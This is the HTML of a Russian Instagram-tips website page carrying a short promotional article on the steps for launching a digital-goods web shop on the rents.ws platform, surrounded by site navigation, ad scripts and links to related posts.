var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4479 single-format-standard wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/">Instagram</a></div>
                                            <p class="site-description">Скачать самую последнюю версию Instagram и получить ответ на любой вопрос можно на Инстаграмка.рф</p>
                    
                </div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                <div class="btn-box"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/rating/" class="btn btn-size-normal" style="background-color:#11b5cc;color:#ffffff;" target="_self">Сервисы для раскрутки</a></div>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4198" action="https://xn--80aaakxpne3ahl.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_4198">Поиск: </label>
    <input type="text" value="" name="s" id="s_4198" class="search-form__text">
    <button type="submit" id="searchsubmit_4198" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-menju-sverhu-container"><ul id="header_menu" class="menu"><li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/category/it-i-internet/">IT и Интернет</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a target="_blank" href="https://xn--80aaakxpne3ahl.xn--p1ai/category/instrukcii/" title="Инструкции по работе в Instagram">Инструкции</a>
<ul class="sub-menu">
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/uznat-kto-otpisalsja-v-instagram/">Как узнать кто отписался в Инстаграм</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-927"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/zakryt-profil-v-instagram/">Как закрыть профиль в Instagram – инструкция</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/ne-zagruzhaetsja-video-v-instagram/">Не загружается видео в Instagram    dmitry.perenets</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-923"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/kak-sohranit-foto-iz-instagram/">Как сохранить фото из Инстаграм</a></li>
</ul>
</li>
<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2141"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/category/app-for-instagram/">Приложения</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4600"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/category/interesnoe/">Интересное</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/category/instrukcii/">Инструкции</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://xn--80aaakxpne3ahl.xn--p1ai/">Главная страница</a></span></span></div>
			
<article id="post-4479" class="post-4479 post type-post status-publish format-standard  category-interesnoe">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Шаги по созданию успешного интернет-магазина цифровых товаров на платформе rents.ws</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2024-01-25">25.01.2024</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Егор Денисов</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<p style="color:red">SQLITE NOT INSTALLED</p><div class="fpm_start"></div>
<p><a href="https://rents.ws/">Создание интернет-магазина цифровых товаров</a> на платформе Rents.ws &#8212; это отличная возможность войти в мир цифровой торговли с минимальными затратами и максимальным функционалом. В этой статье рассмотрены ключевые шаги, которые помогут вам успешно запустить свой магазин на этой платформе.</p>
<p>1. <em>Регистрация и Выбор Тарифного Плана</em>:</p>
<p>Первым шагом является регистрация на платформе Rents.ws. После регистрации вам предоставляется выбор различных тарифных планов в зависимости от ваших потребностей. Тарифы могут варьироваться по объему товаров, функционалу и дополнительным возможностям, таким как интеграция с платежными системами или аналитика.</p>
<p>2. <em>Настройка Магазина и Дизайн</em>:</p>
<p>После выбора тарифа начните процесс настройки вашего магазина. Выберите дизайн, соответствующий вашему бренду, загрузите логотип и определите основные цвета. Rents.ws предоставляет различные готовые шаблоны, которые можно кастомизировать в соответствии с вашими предпочтениями.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/nakrutka-lajkov-v-odnoklassnikah/" target="_blank" rel="dofollow" class="uaf42d8997080b2a139aa7ed88c747d0b"><!-- INLINE RELATED POSTS 1/2 //--><style> .uaf42d8997080b2a139aa7ed88c747d0b , .uaf42d8997080b2a139aa7ed88c747d0b .postImageUrl , .uaf42d8997080b2a139aa7ed88c747d0b .centered-text-area { min-height: 80px; position: relative; } .uaf42d8997080b2a139aa7ed88c747d0b , .uaf42d8997080b2a139aa7ed88c747d0b:hover , .uaf42d8997080b2a139aa7ed88c747d0b:visited , .uaf42d8997080b2a139aa7ed88c747d0b:active { border:0!important; } .uaf42d8997080b2a139aa7ed88c747d0b .clearfix:after { content: ""; display: table; clear: both; } .uaf42d8997080b2a139aa7ed88c747d0b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F39C12; } .uaf42d8997080b2a139aa7ed88c747d0b:active , .uaf42d8997080b2a139aa7ed88c747d0b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uaf42d8997080b2a139aa7ed88c747d0b .centered-text-area { width: 100%; position: relative; } .uaf42d8997080b2a139aa7ed88c747d0b .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uaf42d8997080b2a139aa7ed88c747d0b .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uaf42d8997080b2a139aa7ed88c747d0b .ctaButton { background-color: #F1C40F!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uaf42d8997080b2a139aa7ed88c747d0b:hover .ctaButton { background-color: #D35400!important; } .uaf42d8997080b2a139aa7ed88c747d0b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uaf42d8997080b2a139aa7ed88c747d0b .uaf42d8997080b2a139aa7ed88c747d0b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uaf42d8997080b2a139aa7ed88c747d0b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uaf42d8997080b2a139aa7ed88c747d0b-content"><span class="ctaText">-&gt;</span>&nbsp; <span class="postTitle">Накрутка лайков в Одноклассниках</span></div></div></div><div class="ctaButton"></div></a></div><!-- adman_adcode (middle, 1) --><blockquote class="quote">
<ul>
 	<li><mark>Не нашли ответа?</mark><span  class="root-pseudo-link js-link" data-href="aHR0cHM6Ly94bi0tODBhYWFreHBuZTNhaGwueG4tLXAxYWkvYXZ0b3Iv"  data-target="_blank" rel="noopener">Задать вопрос</span> мы подготовим и вышлем вам ответ на e-mail</li>
 	<li><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://xn--80aaakxpne3ahl.xn--p1ai/prokachat-Instagram*/">Мощная прокачка Инстаграм* аккаунта</a></span></li>
<li><span style="color: #ef0ffa;"><a style="color: #ef0ffa;" href="https://xn--80aaakxpne3ahl.xn--p1ai/rating/">Бесплатные и платные сервисы для раскрутки</a></span></li>
</ul>
</blockquote><!-- /adman_adcode (middle) -->
<p>3. <em>Добавление Цифровых Товаров</em>:</p>
<p>Переходите к добавлению цифровых товаров в ваш магазин. Загружайте изображения, описания и цены для каждого товара. Убедитесь, что информация о товарах ясна и привлекательна для потенциальных покупателей. Rents.ws обеспечивает простой и интуитивно-понятный интерфейс для управления вашим ассортиментом.</p>
<p>4. <em>Настройка Платежных Систем</em>:</p>
<p>Одним из ключевых аспектов электронной коммерции является наличие надежных платежных систем. Настройте интеграцию с платформами платежей, чтобы упростить процесс оплаты для ваших клиентов. Rents.ws поддерживает различные платежные методы, обеспечивая удобство и безопасность транзакций.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>5. <em>Организация Процесса Доставки</em>:</p>
<p>Если ваш магазин предлагает физические товары, не забывайте об организации процесса доставки. Указывайте ясные сроки и стоимость доставки для каждого товара. Разработайте стратегии для бесплатной доставки или скидок при заказе на определенную сумму, чтобы стимулировать покупки.</p>
<p>6. <em>Продвижение и Маркетинг</em>:</p>
<p>Запустите маркетинговые кампании для привлечения внимания к вашему магазину. Используйте социальные сети, электронную почту, контент-маркетинг и другие каналы для продвижения вашего бренда и товаров. Rents.ws обеспечивает интеграцию с различными маркетинговыми инструментами для удобства.</p>
<p>7. <em>Обеспечение Безопасности Данных</em>:</p>
<p>Безопасность данных &#8212; ключевой момент для успешного интернет-магазина. Удостоверьтесь, что платформа Rents.ws обеспечивает высокий уровень защиты данных клиентов. Используйте SSL-сертификаты, чтобы шифровать передаваемую информацию, и следите за обновлениями в области кибербезопасности.</p>
<p>8. <em>Аналитика и Оптимизация</em>:</p>
<p>Внимательно отслеживайте аналитические данные вашего магазина. Анализируйте поведение покупателей, эффективность маркетинговых кампаний и продажи. Оптимизируйте стратегии в соответствии с полученными результатами для повышения эффективности вашего бизнеса.</p>
<div class="fpm_end"></div>
<p><em><strong>*</strong> Instagram принадлежит компании Meta, признанной экстремистской организацией и запрещенной в РФ, <strong>**</strong>  Facebook принадлежит компании Meta, признанной экстремистской организацией и запрещенной в РФ, <strong>***</strong> Meta Признана экстремистской организацией и запрещена в РФ</em></p><!-- toc empty -->	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn--80aaakxpne3ahl.xn--p1ai%2Fshagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn--80aaakxpne3ahl.xn--p1ai%2Fshagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A8%D0%B0%D0%B3%D0%B8+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0+%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+rents.ws&url=https%3A%2F%2Fxn--80aaakxpne3ahl.xn--p1ai%2Fshagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn--80aaakxpne3ahl.xn--p1ai%2Fshagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A8%D0%B0%D0%B3%D0%B8+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0+%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+rents.ws%20https%3A%2F%2Fxn--80aaakxpne3ahl.xn--p1ai%2Fshagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A8%D0%B0%D0%B3%D0%B8+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0+%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+rents.ws%20https%3A%2F%2Fxn--80aaakxpne3ahl.xn--p1ai%2Fshagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn--80aaakxpne3ahl.xn--p1ai%2Fshagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws%2F&text=%D0%A8%D0%B0%D0%B3%D0%B8+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0+%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+rents.ws"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn--80aaakxpne3ahl.xn--p1ai/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws/" content="Шаги по созданию успешного интернет-магазина цифровых товаров на платформе rents.ws">
<meta itemprop="dateModified" content="2024-01-25">
<meta itemprop="datePublished" content="2024-01-25T09:34:35+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Instagram"><meta itemprop="telephone" content="Instagram"><meta itemprop="address" content="https://xn--80aaakxpne3ahl.xn--p1ai"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-4640" class="post-card post-card-related post-4640 post type-post status-publish format-standard has-post-thumbnail  category-interesnoe">
    <div class="post-card__image"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/promokody-betsiti-gde-iskat-kak-proverjat-i-ne-proigrat-svoj-bonus/"><img width="330" height="300" src="//xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/uploads/2025/09/411c3cc7093c1d59ad998a731cdb022b-330x300.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Промокоды бетсити: где искать, как проверять и не проиграть свой бонус" decoding="async" fetchpriority="high" /><noscript><img width="330" height="300" src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/uploads/2025/09/411c3cc7093c1d59ad998a731cdb022b-330x300.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Промокоды бетсити: где искать, как проверять и не проиграть свой бонус" decoding="async" fetchpriority="high" /></noscript><div class="entry-meta"><span class="entry-category"><span>Интересное</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/promokody-betsiti-gde-iskat-kak-proverjat-i-ne-proigrat-svoj-bonus/">Промокоды бетсити: где искать, как проверять и не проиграть свой бонус</a></div></header><div class="post-card__content">SQLITE NOT INSTALLED Промокоды от букмекерских контор — это не загадка и не магия.</div>
</div>
<div id="post-4630" class="post-card post-card-related post-4630 post type-post status-publish format-standard has-post-thumbnail  category-interesnoe">
    <div class="post-card__image"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/onlajn-kazino-kak-ne-poterjatsja-v-mire-virtualnyh-azartnyh-igr/"><img width="330" height="300" src="//xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/uploads/2025/06/d19a2fe4f22b64962504e7a91fe4f80b-330x300.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /><noscript><img width="330" height="300" src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/uploads/2025/06/d19a2fe4f22b64962504e7a91fe4f80b-330x300.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span>Интересное</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/onlajn-kazino-kak-ne-poterjatsja-v-mire-virtualnyh-azartnyh-igr/">Онлайн казино: как не потеряться в мире виртуальных азартных игр</a></div></header><div class="post-card__content">SQLITE NOT INSTALLED Онлайн казино – это огромный, яркий и шумный мир, который манит</div>
</div></div></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-header">Навигация</div><div class="menu-bomba_v-sajtbar-container"><ul id="menu-bomba_v-sajtbar" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1177"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/kak-sdelat-repost-v-instagrame/">Как сделать репост в Инстаграме</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1178"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/udalit-akkaunt-s-telefona-ili-kompjutera/">Как удалить аккаунт в Инстаграме</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1179"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/zakryt-akkaunt/">Как сделать закрытый аккаунт</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1180"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/instagram-bez-registracii-poisk-ludey/">Как найти человека без регистрации</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1183"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/hack-instagram/">Можно ли взломать Инстаграм?</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1184"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/smena-parolya-instagram/">Как поменять пароль в Инстаграме если забыл старый</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1186"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/kto-prosmatrival-video/">Как узнать кто просматривал видео</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Самое интересное</div><div class="menu-menju-v-sajdbar-container"><ul id="menu-menju-v-sajdbar" class="menu"><li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1175"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/hack-instagram/">Можно ли взломать Инстаграм?</a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/prokachat-instagram/">7 способов прокачать свой Инстаграм аккаунт</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2031"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/prosmotr-foto-v-instagram/">Просмотр фото без регистрации</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2032"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/anonimno-smotret-istorii-v-instagram/">Как анонимно смотреть истории</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2037"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/kak-skryt-istorii-v-instagram/">Как скрыть истории</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2039"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/kak-skryt-podpiski-v-instagrame/">Как скрыть подписки</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2040"><a href="https://xn--80aaakxpne3ahl.xn--p1ai/kak-skryt-foto-v-instagram/">Как скрыть фото</a></li>
</ul></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/promokody-betsiti-gde-iskat-kak-proverjat-i-ne-proigrat-svoj-bonus/">Промокоды бетсити: где искать, как проверять и не проиграть свой бонус</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/onlajn-kazino-kak-ne-poterjatsja-v-mire-virtualnyh-azartnyh-igr/">Онлайн казино: как не потеряться в мире виртуальных азартных игр</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/cvety-s-dostavkoj-kak-vybrat-zakazat-i-poradovat-blizkih-v-ljuboe-vremja/">Цветы с доставкой: как выбрать, заказать и порадовать близких в любое время</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/kursy-professionalnoj-perepodgotovki-udaljonno-novyj-vzgljad-na-kareru-v-uslovijah-sovremennosti/">Курсы профессиональной переподготовки удалённо: новый взгляд на карьеру в условиях современности</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/kursy-povyshenija-kvalifikacii-tvoja-doroga-k-novym-vershinam/">Курсы повышения квалификации: Твоя дорога к новым вершинам</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/mramornaja-govjadina-kak-vybrat-i-kupit-idealnyj-kusok-mjasa/">Мраморная говядина: Как выбрать и купить идеальный кусок мяса</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/avtomatizacija-prodvizhenija-kak-rabotajut-servisy-nakrutki/">Автоматизация продвижения: как работают сервисы накрутки?</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/kak-kupit-kvartiru-v-omske/">Как купить квартиру в Омске</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/prodvizhenie-i-nakrutka-v-socialnyh-setjah/">Продвижение и накрутка в социальных сетях</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/gde-mozhno-dobavit-prosmotry-v-telegram-kanal-djoshevo/">Где можно добавить просмотры в Телеграм канал дёшево</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/internet-marketing-kak-obrazovanie-otkryvaet-novye-gorizonty/">Интернет-маркетинг: как образование открывает новые горизонты</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/kak-instagram-stories-mogut-uvelichit-trafik-na-vash-sajt/">Как Instagram Stories могут увеличить трафик на ваш сайт</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/proektiruem-pechatnye-platy-ljuboj-slozhnosti/">Проектируем печатные платы любой сложности</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/kak-vybrat-nadezhnyj-obmennik-kriptovaljut-na-chto-obratit-vnimanie/">Как выбрать надежный обменник криптовалют: на что обратить внимание?</a>
									</li>
											<li>
					<a href="https://xn--80aaakxpne3ahl.xn--p1ai/delta-force-hawk-ops-kak-podgotovitsja-k-zapusku-igry/">Delta Force: Hawk Ops — как подготовиться к запуску игры</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><em><strong>*</strong> Instagram принадлежит компании Meta, признанной экстремистской организацией и запрещенной в РФ, <strong>**</strong> Facebook принадлежит компании Meta, признанной экстремистской организацией и запрещенной в РФ, <strong>***</strong> Meta Признана экстремистской организацией и запрещена в РФ</em></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
                    </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Инстаграмка.рф - сайт носит исключительно информационный характер. Все права и торговые знаки принадлежат правообладателям официального сайта instagram.com
                    <div class="footer-text">Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.
</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><a href="https://инстаграмка.рф/privacy-policy/" target="_blank" rel="noopener">Политика конфиденциальности</a>
<a href="https://инстаграмка.рф/polzovatelskoe-soglashenie/" target="_blank" rel="noopener">Пользовательское соглашение</a>
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
